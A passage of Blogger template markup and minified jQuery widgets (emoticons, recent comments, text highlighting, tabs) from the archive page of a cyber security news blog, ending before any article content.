"blogger"!=c?(g(),eraseCookie(b)):readCookie(a)&&"blogger"!=c?(d(),eraseCookie(a)):readCookie(b)?(g(),eraseCookie(b)):readCookie(a)?(d(),eraseCookie(a)):"blogger"!=c?(g(),eraseCookie(b)):(d(),eraseCookie(a));e.click(d);f.click(g)};return function(c){h(c)}}();
// Blogger Comment Emoticon by MKR
window.emoticonx=(function(){var b=function(m){var j=m||{},l=j.emoRange||".comments p, div.emoWrap",k=j.putEmoAbove||"iframe#comment-editor",h=j.topText||"Click to see the code!",a=j.emoMessage||"To insert emoticon you must added at least one space before the code.";$(k).before('<span class="emobutton"><i class="icon-smile"></i> <b>Emoticon</b></span><div style="text-align:center" class="emoWrap"> :) :)) ;(( :-) =)) ;( ;-( :d :-d @-) :p :o :&gt;) (o) [-( :-? (p) :-s (m) 8-) :-t :-b  b-( :-# =p~ $-) (b) (f) x-) (k) (h) (c) cheer <br/><b>'+h+"</b><br/>"+a+"</div>");var i=function(c,d,e){$(l).each(function(){$(this).html($(this).html().replace(/<br>:/g,"<br> :").replace(/<br>;/g,"<br> ;").replace(/<br>=/g,"<br> =").replace(/<br>\^/g,"<br> ^").replace(c," <img style='max-height:24px' src='"+d+"' class='emo delayLoad' alt='"+e+"' />"))})};i(/\s:\)\)+/g,"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZtXE90h0IkyWDzEtrsH3KJuRM37Cz8cjcyztAaYBmg9lwql5Oh70PHpmJvYGGXmw969_qQ_nrHczz8N6l7elgT_k3h4VP6tsi8dBLctmkw4BomY5h4YbPtstKNHAR42c85IUW7kBJgAs/s36/03.gif",":))");i(/\s;\(\(+/g,"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgyvnmOnP5WlDmUYc6N8BFWX5-J44MpV6061oEd47XJ3q_9yJIMjNdsIA5C_zZ2cCVezvxvmy8YX1H8EOWZ7z766JfdSjh1-F1-NLKotKZJOQ15IqKVgNAWGd7x8yqxaefh8j5wxojClFU/s47/06.gif",";((");i(/\s:\)+/g,"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2CoLkqhMhvlGdGwkT5KLMzZgnkK1usud1EtRgdi-cWWuD-SeGrLKFeKKsvDvhX90HKzrIaFyaP_wMZicmTsG_C8sl1GjAixBS1Kx4ydG_09Qv0eUmeXRWQJjd484jQBzcV2D9Vqf7vcQ/s36/01.gif",":)");i(/\s:-\)+/g,"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixcjpjz2-clJBomjtbf9FkB0WXiLR9Q1480LBIeJ_gQVT9jPlW9E4S_JSzJ0goH1g74stu1X0nFQPupBwku6lc3t4jJw14ZSm0V_zLnLwZcIFnmYg_DTldgilvnqshnGuXVwhcjo3fjzw/s36/02.gif",":-)");i(/\s=\)\)+/g,"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiWUkpj7s44f7U_FZ8Di0yRjrB2Ya9eLOgvJTgWncK_n0fkVHU9kZTWFZZB-3YV9b9oZko2NpFJlUcTdNC5qVbGziks3y5ni-WbmUz4Gr9SGsy5uqbd8L9BuSyYzh9T_Slh6LQk3msKdGg/s36/03a.gif","=))");i(/\s;\(+/g,"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgBaMo9KHn9xnwDeL0TgIMWFtr-S4FyGfN67KXLKYUhtez_OtLb7rjNYQC_noKd1dU2a6xgWa0y9rEUK4XYAwyqZcnwtf8HF6YKK7ULpPsGXp8TU9HgdpRQjoLeOCRjCxDGOtUkzLmtEiY/s36/04.gif",";(");i(/\s;-\(+/g,"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhdaelVbubzxub03ypGKP1WBBJ6URRVdiWH7w3LrOa1YZMsAOPkE1QJgSE3zoRwBQ6xV7oFab9LHqsr23nG7rSjq8KUk2FKIu-dHs-IL93wfBsQAIS0LBfXvmm6NO_U8IouiNO0PrqSgrY/s36/05.gif",";-(");i(/\s:d/ig,"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgmLcMyKw6qJ-ScaIhcelrq6BRvJJutV-Lf_lF8M-eDErXzM6IRMEX-0x1EmZnXNHVOZ1x2nZwiBazdG45y6f2Z3W_woOfwUD9WcKwSWDGJ3DBRffj410C_SfhzTZ3Rf-akCXCmsTxNM00/s36/7.gif",":d");i(/\s:-d/ig,"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiBZEfMX0cNW4-rbYQVionZrVOwG2lSok_hD7NmT9gh9jmMExvc0MATrnP8xYctZ0quXO_aN7ivmxgV1lU9h1f8HoifN0RWlvkbxhen_NbhOq-y0d7EUZE-wqueqwf9kdwRPlf5Is-29dg/s36/8.gif",":-d");i(/\s@-\)+/g,"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjdsLD8XjpWK-Z1S-QJO3qdk3bPZwLWrDke2S-uoKp_wx_ZhJGZY1ho4ZtwSAPbEMD1zcKfLr1iB9HAC7X0Q0vawGJovpcjmEndO31ZUgNQSbmoO3xnfUuhsHI6JUnTQK1825fpDs_FxZw/s36/09.gif","@-)");i(/\s:p/ig,"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhVbwy_NtiP-lc__c1ND8mD7ZYnEKEmdtuX1OALWBkSQYJsasg4JPrbLB6L6T-cAABTtFgk3gE1KUfHelPsyUFbSd35m685RTf4VKEp4En_kOoaCyyrPJZ5H81gdN93GK9BwZMTZQPrMVI/s36/10.gif",":p");i(/\s:o/ig,"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_GWMlquwlTYDYuBil3L9LzJQqwnkn2KdZ5bMACoISP78T7vywl4Kj9A4ankOYfjHgGVGK107zvcMf5HAk2EUFcp4_RDgwvY5RyoOldGyJ8ye0qFf6xB6BddaOzVrJ7fGkwMgBgRfVwqA/s36/11.gif",":o");i(/\s:&gt;\)+/g,"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbzlxl3sTg_D6A5oo-AnPHlX2O3aOJoJxCtJjPUK5QiXkOT_h39ZVDRm7CHPbsF_vtnW-5BXToVnuc7f5_unas_BaJlzgsOuzjcONKziR6cQmqp96hA4U-1H8JbXHJRPqokpQuhRzs2Bo/s36/12.gif",":&gt;)");i(/\s\(o\)+/ig,"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgMLwh1lDPC8DEDX3sjStnLeupytYeYeocK0hu_7Q5tZC5av5v_f2Clswgk3Fg__HSWqfEr9u86w6hCfATROB6xdCVQk-_21INqCSBG2QXOIdU-b-0u3nfKCJasrWqxWeTafsErKnnjJ30/s36/13.gif","(o)");i(/\s\[-\(+/g,"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbG33xjJPM3Qnwr27mYslFOQo5zxAWHJUpTNoemnWMEZ___Gm-EUYGiF6Bk-R05p_nTU15rW_66BBQkib46yIqHVtKp8E_j-d7y_9ZijLXLROQwCtrANnr1MDp9a0E5kVgXTkuJcOoAuo/s36/14.gif","[-(");i(/\s:-\?/g,"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhKMxB18lU7YExx_zqxe8EQbxltvsISI_c9wyFj3fvak0NjcA-xaNpZd6sCXlQK6-enIwON2hPUOPKtOmvSkLLXntIazNZCbI30jZuc3HDAU2vcxcFeE_uxfydQavWrjMSCM-BN7NJXV68/s36/15.gif",":-?");i(/\s\(p\)+/ig,"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhUpLrkfx9byB8nND0wXTm6qhNTHIEKvUq_miWWuL9zCPLoy918foJYSTCSH4cvCvoUA6sNZV6Yq1HFoMzgUTFfe-1XilOzveMQzDGvHMR4RJj6XUobWUTDwhXSGYOxHr_P3Qlwe6cWvrc/s36/16.gif","(p)");i(/\s:-s/ig,"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjnjOze6xHgnuVxSt_ZoOsMQUvc574zDw-5NGJXb7KI1P-RBti7c8l9OK5Bth7TgIHjQNy__lf7eSXA0rk9txo_FmiG_GPGPQDdF7Pa0zMQK_oj1GdLN3pQ26-L8n7U4zoGBhyb6O3Vl3A/s36/17.gif",":-s");i(/\s\(m\)+/ig,"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgo19WgCxO_QZT2YeJP1k-Cc1W1pKymSCW8YNI8c_XxuUs8mCQ6sYFZ_xR4lx9wNdaW9oR_Q4rtHlNq37NeD_yTo_MSiW3itVAcfYnyGrdVWpchpjA4W-b1BLo0NyJsv2dA55S3fRRavmw/s36/18.gif","(m)");i(/\s8-\)+/ig,"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8JMTHcz_HGT9TLEJ53YNGCtO25ZVpN6TedqgxkZiuWn2MvVp_Pdz3CBhl8-jPDMggu3Ddlo8LgGB6o1wGyDxqvqp-2Rz3vPxR4vMzEwIpUK7JpLcy1rxl0Ni78HitqbkjYMxxuBLJ-lQ/s36/19.gif","8-)");i(/\s:-t/ig,"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkpINgGyeSLf_j6TKJUoTvwnOcqdQjApbMU32mhIb7KkqwvLUKmaHZThy9-oSE7MvKeoTo4vlIpUbltRZuZua6Se7rNNKFad9NMtu5TstiA19LaPykC8SbcyBM9jb1pg6N6NhbIkYra84/s36/20.gif",":-t");i(/\s:-b/ig,"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKtFnPmEZHmPwiNYyEYFAihwVUg_PZND6COuST18OnjoHVDkMHTrN1jkuRH8dA1rU4-1D0axSLCTVoPi2YG9MWTZz1YbVyqmzdAJxccwoZsPsij482PGxYXI4lD7T-PVkHxLl4LUjRuMU/s36/21.gif",":-b");i(/\sb-\(+/ig,"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg65nlWn9gFN7MUR8ilnpih_qxXOjTQEV4j8mNWohfYuNW0wGqTEzN3O-zfadAdxuqYgIvYnl-xmwTBg6rarm80_2qwWMV6dF81qDR2OI07wBUUtKG7Pl2OuiKdmXvBxemQtC6W-8LA_xQ/s35/22.gif","b-(");i(/\s:-#/ig,"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4n5W2aDHkyd-bCTRpwTpPUNXXiuPBNNhW_mZqQMsG0BNdZ9e7tL-oJRd3qBQlfENBxqhGyCOEgnPfb7vrSzg86sJ8X-ZM9Gk-FxTEdZ-FEHYpUX7seeBwdIeW5SV4xWRuObGl2SVJy_E/s36/23.gif",":-#");i(/\s=p~/ig,"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgMmNvYTwL8JsbjBXXjtL8mRYM_fnWqD1t1XPQV_nkblvHgTFB5Z3akUI4TikBQIQDqdMWjvNEvIazSOB7B-JJH7Zhdm01UVTsQMzbDxVeaq51dVQUMyuioWL_YpMZMbtYe4T3zV0FOZSA/s36/24.gif","=p~");i(/\s\$-\)+/ig,"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEix4bKBhUDscURaSpx2_2f4ccjACZJY3jkEBmdCXx63_qWl1DMtPtkj0OnVDVNP-kUAsLt6jEiupLP5Pv29I5W6i-EUi87gx7tkZtwMop5agx2OywD8Z7ErboXFaXjdqJ-WUOceqNQ3gPY/s36/25.gif","$-)");i(/\s\(b\)+/ig,"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhDuay3VxDpHXHjrVXvDCaN53oiyf-LZL56KAhv2uvbV-yu4N5ToX1KV1-ZbNgGiaH9Fbsl_bzGR2_DQACQEhphKr2vam-5uTQmUxiwlq5kUVwnwL-F46rVS7tSvB41Ke6UzV3FrGs10_M/s36/26.gif","(b)");i(/\s\(f\)+/ig,"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDOe-944j-3z7WHvFeLQ_fHMFLnCkgzPaeNWk9QSJhuozrd5xFBp8j6HpE7yLUkdgI4S_MRMUTx86SeYPihgilXJrjyUigxtGIITEjPSL_ZmMpN6I_PXKtIWTDnr5-NJX-qRDRMbpAid4/s36/27.gif'","(f)");i(/\sx-\)+/ig,"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjXpkC0ZbHrEde9iAVSiZX4uF8aQRJgTer818K7vaPYceFLkhBRhEGiD6WueHiIzkUbDl6r-hlQn-qtENY20JBTWRGuakmFjlSP-f7_jXIFO7oNR50vSdy-X-F7_Hx8pw3YU7lgcVbWH-c/s36/28.gif","x-)");i(/\s\(k\)+/ig,"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiPhoxjpUdDop7E9Shj9qlmxxsi57fgUgYxbwinBc2gsnFuqmj9trUAUUv7YdTR8shFBTkLhkF_G6gIKhsudZ_2vGCjexshGM0ZsBrR1L42sdjfgIgtgKSAp6z_2o7q9qWjABgtFOCMglo/s36/29.gif","(k)");i(/\s\(h\)+/ig,"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjP6wLQSf7wupEDkBlhrwiGKbCSXsMZaVJpD8e4mhPtO7VOXyQ6D7D1zazv_3ge0oX8lyQstPz9dwv4GvMqj7BGRuNosYXRES3IcUpFkjAgydJzUSgDb1k_txnHXulVzdt49KU9YjStuEo/s36/30.gif","(h)");i(/\s\(c\)+/ig,"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhHhVXMRFrz9Dz4J6fD4dkZ-qQT5_LuEZQq3zQrEyQFXSQTwGEryA_6rcsym5wuxzLuEKAtjmBVKf71WbCUwNbZkbN7E_AvVym9V1OuEQgwAyjJRCrMKfYxz1qlbVEw5vjnUxi4SW91nh0/s36/31.gif","(c)");i(/\scheer/ig,"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgoH2Z5D4F0FjVh1l2ShrTKnosDfNOqBMC8ImbIDPP0WDTgQAxzsA9PCT61Lo4gfsDi1Fp0AI37_nePLZIeVxlniufnEylyHXPxjHPJLwvv8a6c5hnJCeeIBr3cRqkEwCp45Kok58I-_TE/s36/32.gif","cheer");$("div.emoWrap").one("click",function(){if(a){alert(a)}});$(".emo").css("cursor","pointer").on("click",function(c){$(".emoKey").remove();$(this).after('<input class="emoKey" type="text" size="'+this.alt.length+'" value=" '+this.alt+'" />');$(".emoKey").trigger("select");c.stopPropagation()});$(".emoKey").on("click",function(){$(this).focus().select()});$(".emobutton").toggle(function(){$(this).addClass("active");$("div.emoWrap").slideDown();return false},function(){$(this).removeClass("active");$("div.emoWrap").slideUp();return false});$(document).on("click",function(){$(".emoKey").remove()})};return function(a){b(a)}})();
// Ajax JSON Recent Comment by MKR
(function(e){e.RecentComments=function(g,q){var a=this;a.$el=e(g);a.init=function(){a.options=e.extend({},e.RecentComments.defaultOptions,q);a.$el.addClass(a.options.loadingClass);e.get((""===a.options.blogURL?window.location.protocol+"//"+window.location.host:a.options.blogURL)+"/feeds/comments/default?alt=json-in-script&orderby=published",function(c){var e=c.feed.entry;if(void 0!==e){c="<ul class='no rcomnetxx'>";for(var p=ntotal=0;p<a.options.maxfeeds;p++){var l,m,g,f,k,d,b,n;if(p==e.length)break;
if(ntotal>=a.options.numComments)break;b=e[p];d=0;for(f=b.link.length;d<f;d++)"alternate"==b.link[d].rel&&(l=b.link[d].href);d=0;for(f=b.author.length;d<f;d++)m=b.author[d].name.$t,g=b.author[d].gd$image.src;if(m!=a.options.adminBlog&&ntotal<a.options.numComments){ntotal++;c+="<li>";f="https://1.blogblog.com/img/blank.gif"==g?a.options.defaultAvatar:g.replace(/\/s[0-9]+(\-c|\/)/,"/s"+a.options.avatarSize+"$1");d=b.author[0].uri?b.author[0].uri.$t:"#nope";c+=!0===a.options.Showimage?'<a class="kmtimg" href="'+
d+'"><img src="'+f+'"  title="'+m+'" alt="'+m+'" style="width:'+a.options.avatarSize+"px;height:"+a.options.avatarSize+'px"/></a>':"";f=l.lastIndexOf("/")+1;var r=l.lastIndexOf(".");f=l.split("-").join(" ").substring(f,r)+"...";k=b.published.$t.substring(0,10);var r=k.substring(0,4),s=k.substring(5,7);k=k.substring(8,10);s=a.options.MonthNames[parseInt(s,10)-1];n=b.published.$t.substring(11,16);var h=n.substring(0,2),q=n.substring(2,5);n=12>h?"AM":"PM";0===h&&(h=12);12<h&&(h-=12);c+='<div class="ketkomt"><a target="_blank" rel="nofollow" href="'+
d+'"><strong>'+m+'</strong></a> on <a class="judulx" href="'+l+'">'+f+'</a><div class="date"><span class="dd">'+k+'</span><span class="dmdy"><span class="dm">'+s+'</span><span class="dy">'+r+'</span></span><span class="timex">'+h+q+" "+n+"</span></div></div>";b="content"in b?b.content.$t:"summary"in b?b.summary.$t:"";b=b.replace(/(<([^>]+)>)/gi,"");""!==b&&b.length>a.options.characters&&(b=b.substring(0,a.options.characters),b+="...");c+=0<a.options.characters?"<p>"+b+"</p>":"";c+="</li>"}}a.$el.html(c+
"</ul>").removeClass(a.options.loadingClass)}else a.$el.html("<span>No result!</span>").removeClass(a.options.loadingClass)},"jsonp")};a.init()};e.RecentComments.defaultOptions={blogURL:"",numComments:5,characters:100,avatarSize:50,loadingClass:"loadingxx",Showimage:!0,defaultAvatar:"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh1FEo_doCr5J1uJNTxFtd45KgstVXkJFazrjS1wlIpeXtFglIxT8yZMJHam4QwBB_8LfSP98XKwuNlk-dcvsypGXTsNwMEQo3yIDOcIHTzOLO3HfvTFAjICt5fJRq2KMHtQ0-GaczaWj1x/s70/user-anonymous-icon.png",MonthNames:Alldefaultconfig.monthName,maxfeeds:40,adminBlog:""};e.fn.RecentComments=function(g){return this.each(function(){new e.RecentComments(this,
g)})}})(jQuery);
function callregex(b){var k=configSummary;b("#outer-wrapper .Label").each(function(){var c=b(this).children("h2").html(),a=[],d,e,f,g,a=c.match(/[^[\]]+(?=])/g),h=b(this).attr("id");/[^[\]]+(?=])/g.test(c)&&(label=1<b(this).find(".widget-content li").length&&(null!==a[5]||""!==a[5]||"undefined"!==a[5])?a[5]:1<b(this).find(".widget-content li").length?!1:b(this).find(".widget-content li a").html(),b(this).children("h2").html("<span>"+a[0]+"</span>"),b(this).children(".widget-content").html('<div class="shortrpt" id="'+
h+'rcb"></div>'),c="featuredpost"===a[1]?"s":"gallery1"===a[1]?"g1":"gallery2"===a[1]?"g2":"horizontal"===a[1]?"h":"combine"===a[1]?"c":"carouselslide"===a[1]?"s":"hot"===a[1]?"ht":"v",d="featuredpost"===a[1]?"f":"c",f="animated"===a[2]?!0:!1,e="random"===a[2]?!0:!1,g="noimage"===a[1]?!1:!0,b("#"+h+"rcb").RecentPostbyTag({blogURL:null===a[4]||""===a[4]||"undefined"===a[4]?"":a[4],MaxPost:a[3],tagName:label,postType:c,sliderType:d,animated:f,ShowImage:g,Random:e,MoreNumPost:k.postPerPage,FirstImageSize:"gallery2"===
a[1]||"simple"===a[1]?"s80-p":"s220-p",AjaxLoad:!1,ImageSize:"carouselslide"===a[1]?"s220-p":"featuredpost"===a[1]?"s700":"hot"===a[1]?"s220-p":"s70-p"}),b(this).removeClass("Label").addClass(a[1]),b(this).children(".widget-content").removeClass("list-label-widget-content"));b(this).css("visibility","visible")});b(".ijonkzrcomment").each(function(){var c=b(this).attr("data-number"),a=b(this).attr("data-author");b(this).RecentComments({numComments:null===c||""===c||"undefined"===c?5:c,adminBlog:null===
a||""===a||"undefined"===a?"":a})})};
// highlight v4  Highlights arbitrary terms.
(function($){$.fn.highlight=function(pat){function innerHighlight(node,pat){var skip=0;if(node.nodeType==3){var pos=node.data.toUpperCase().indexOf(pat);if(pos>=0){var spannode=document.createElement("span");spannode.className="highlight";var middlebit=node.splitText(pos);var endbit=middlebit.splitText(pat.length);var middleclone=middlebit.cloneNode(true);spannode.appendChild(middleclone);middlebit.parentNode.replaceChild(spannode,middlebit);skip=1}}else{if(node.nodeType==1&&node.childNodes&&!/(script|style)/i.test(node.tagName)){for(var i=0;i<node.childNodes.length;++i){i+=innerHighlight(node.childNodes[i],pat)}}}return skip}return this.length&&pat&&pat.length?this.each(function(){innerHighlight(this,pat.toUpperCase())}):this};$.fn.removeHighlight=function(){return this.find("span.highlight").each(function(){this.parentNode.firstChild.nodeName;with(this.parentNode){replaceChild(this.firstChild,this);normalize()}}).end()}})(jQuery);
(function(a){a(document).ready(function(){var e=a("#text-finder").children().first(),c=e.next(),d=a(".post-body"),f=a("html, body");e.on("keyup",function(){d.removeHighlight().highlight(this.value);f.scrollTop(0<d.find("span.highlight").length?d.find("span.highlight").first().offset().top-50:"")});c.on("click",function(){d.removeHighlight();e.val("").trigger("focus");f.scrollTop(0);return!1});c=readCookie("font_size");""!=c&&null!=c&&a(".post-body").css("font-size",c+"px");a(".zoom-text").click(function(){var b=
a(".post-body").css("font-size"),b=b.replace("px",""),c=a(this).attr("class"),b=Number(b);-1!=c.indexOf("zoom-in-text")?b++:b-=1;createCookie("font_size",b);a(".post-body").css("font-size",b+"px");return!1});a(".meta .metabtn").click(function(){a(".topmeta").slideToggle();a(this).toggleClass("active");return!1})})})(jQuery);

//Simple Tab JQuery Plugin by Taufik Nurrohman

(function(a){a.fn.simpleTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simpleTab").prepend('<ul class="tab-wrapper"></ul>');c.addClass("tab-content").each(function(){a(this).hide();e.find(".tab-wrapper").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".tab-wrapper a").on("click",function(){var f=a(this).parent().index();a(this).closest(".tab-wrapper").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);
jQuery(document).ready(function(){jQuery(window).resize(function(){jQuery(".list-tabwrap").removeAttr("style")});if(Alldefaultconfig.stickySidebar){var a=jQuery("#sidebar-wrapper").stickyMojo({footerID:"#mainpost-bawah1",contentID:"#main-wrapper"});jQuery(window).resize(function(){a})}});
//]]>
      </script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3385998300716176663&amp;zx=e1382712-e323-44f3-bfb9-33aa1b86df5f' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3385998300716176663&amp;zx=e1382712-e323-44f3-bfb9-33aa1b86df5f' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-4449138283361844 -->

</head>
<body class='archive'>
<div class='ltr' id='outer-wrapper'>
<nav class='naviy' id='topnav'>
<div class='isiwrap'>
<a class='hidden' href='#' id='topmobilenav'>Menu</a>
<ul class='sf-menu' id='topmenunav' itemscope='' itemtype='https://schema.org/SiteNavigationElement'>
<li>
<a href='https://www.hackerschronicle.com/p/about-us.html'>About</a>
</li>
<li>
<a href='https://www.hackerschronicle.com/p/archive.html'>Archive</a>
</li>
<li>
<a href='https://www.hackerschronicle.com/feeds/comments/default'>Comments</a>
</li>
<li>
<a href='https://www.hackerschronicle.com/p/contact-us.html'>Contact</a>
</li>
<li>
<a href='#'>More</a>
<ul>
<li>
<a href='https://www.hackerschronicle.com/p/privacy-policy.html'>Privacy Policy</a>
</li>
<li>
<a href='https://www.hackerschronicle.com/p/disclaimer.html'>Disclaimer</a>
</li>
<li>
<a href='https://www.hackerschronicle.com/p/sitemap.html'>Sitemap</a>
</li>
</ul>
</li>
</ul>
<div id='timedate'>
<span id='tglskrngx'></span>
<span id='jamskrng'></span>
</div>
<ul class='sociico' id='icon-socialmn'>
<li class='sotw'>
<a href='https://twitter.com/cyb3rgladiat0r' target='_blank'>twitter</a>
</li>
<li class='sofb'>
<a href='https://www.facebook.com/HackersChronicle' target='_blank'>facebook</a>
</li>
<li class='sogo'>
<a href='https://plus.google.com/+Hackerschronicle/' target='_blank'>google</a>
</li>
<li class='sorss'>
<a href='https://feeds.feedburner.com/HackersChronicle' target='_blank'>rss</a>
</li>
<li class='solinkn'>
<a href='#' target='_blank'>linkedin</a>
</li>
<li class='sodrib'>
<a href='http://push2check.net/hackerschronicle.com' target='_blank'>dribbble</a>
</li>
<li class='sopint'>
<a href='https://pinterest.com/HCPress' target='_blank'>pinterest</a>
</li>
<li class='soredt'>
<a href='#' target='_blank'>reddit</a>
</li>
</ul>
<div class='hidden tombolsocial'></div>
</div>
</nav>
<header id='header-wrapper'>
<!--<header id='header-wrapper' itemscope='itemscope' itemtype='https://schema.org/WPHeader'>-->
<div class='isiwrap'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.hackerschronicle.com/' style='display: block'>
<img alt='Hackers Chronicle - Online Cyber Security News' height='87px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiP4dSDGYnPO_VDSjUcodPAZ-aN12CY_E92T2HBEpggIJqwnaXg7huWccFZpvuM5FH9uEJm7kys5ClTlEU9aVfQ1w_jNdUwuKyK9wd9nugan322F9A0_uwkvy8OAjkgE-p9FfVUVGa45vw/s1600/HC+logo+new.png' style='display: block' width='450px; '/>
</a>
</div>
</div></div>
<div class='sidebar no-items section' id='top-head'></div>
<div class='clear'></div>
</div>
</header>
<span itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none'>
<span itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://lh6.googleusercontent.com/-jIL4tOFcivE/UxQznKsoH0I/AAAAAAAAABU/EP06xwqgj54/s250-no/HC+G%252B+pic.png' itemprop='url'/>
</span>
<meta content='https://plus.google.com/+Hackerschronicle' itemprop='sameAs'/>
<meta content='https://www.facebook.com/HackersChronicle' itemprop='sameAs' property='article:publisher'/>
<meta content='https://twitter.com/cyb3rgladiat0r' itemprop='sameAs'/>
<meta content='Hackers Chronicle' itemprop='name'/>
<meta content='https://hackerschronicle.com/' itemprop='url'/>
<meta content='Online Cyber Security News' itemprop='alternateName'/>
</span>
<nav class='navix' id='nav'>
<div class='innernav'>
<a class='hidden' href='#' id='mobilenav'>Menu</a>
<ul class='sf-menu' id='menunav' itemscope='itemscope' itemtype='https://schema.org/SiteNavigationElement'>
<li>
<a class='home' href='https://www.hackerschronicle.com/'>Home</a>
</li>
<li>
<a href='https://www.hackerschronicle.com/search/label/News'>News</a>
<ul>
<li>
<a href='https://www.hackerschronicle.com/search/label/Hacking%20News'>Hacking</a>
</li>
<li>
<a href='https://www.hackerschronicle.com/search/label/Linux%20News'>Linux</a>
</li>
<li>
<a href='https://www.hackerschronicle.com/search/label/Android'>Android</a>
</li>
</ul>
</li>
<li>
<a href='https://www.hackerschronicle.com/search/label/Gadgets'>Tech n Gadgets</a>
</li>
<li>
<a href='https://www.hackerschronicle.com/search/label/Cyber%20Crime'>Cyber Attack</a>
</li>
<li>
<a href='https://www.hackerschronicle.com/search/label/Malwares'>Malwares</a>
</li>
<li>
<a href='https://www.hackerschronicle.com/search/label/Vulnerability'>Vulnerability</a>
</li>
<li>
<a href='https://www.hackerschronicle.com/search/label/Tutorials'>Tutorials</a>
<ul>
<li>
<a href='https://www.hackerschronicle.com/search/label/Hacking%20Tutorials'>Hacking</a>
</li>
<li>
<a href='https://www.hackerschronicle.com/search/label/Linux%20Tutorials'>Linux</a>
</li>
<li>
<a href='https://www.hackerschronicle.com/search/label/SEO'>SEO</a>
</li>
</ul>
</li>
<li>
<a href='https://www.hackerschronicle.com/p/submit-article.html'>Contribute</a>
</li>
</ul>
<div id='searchnya'>
<form action='/search' id='ajax-search-form'>
<input name='q' onblur='if (this.value == "") {this.value = "Text to search...";}' onfocus='if (this.value == "Text to search...") {this.value = "";}' type='text' value='Text to search...'/>
<button title='Search' type='submit'>Search</button>
</form>
</div>
<div class='tombolsrc'></div>
</div>
<div class='navbg'></div>
</nav>
<script class='thc' type='text/javascript'>
            //<![CDATA[
            datetime (jQuery);
            menunav (jQuery);
            searchxx({summaryLength:100,scrthumbSize:50});
            //]]>
         </script>
<div class='klearx'></div>
<div id='content-wrapper'>
<div class='isiwrap'>
<div id='main-wrapper'>
<div class='innerwrap'>
<div id='mainwrap-post'>
<div class='menu-xitem homepost'>
<span>
August 2011
</span>
<nav id='view'>
<a class='list' href='#' title='list mode'>
<i class='fas fa-th-list'></i>
</a>
<a class='grid' href='#' title='grid mode'>
<i class='fas fa-th'></i>
</a>
</nav>
</div>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

                                          <div class="date-outer">
                                       

                                          <div class="date-posts">
                                       
<div class='post-outer'>
<article class='post hentry' id='3455691704085467661'>
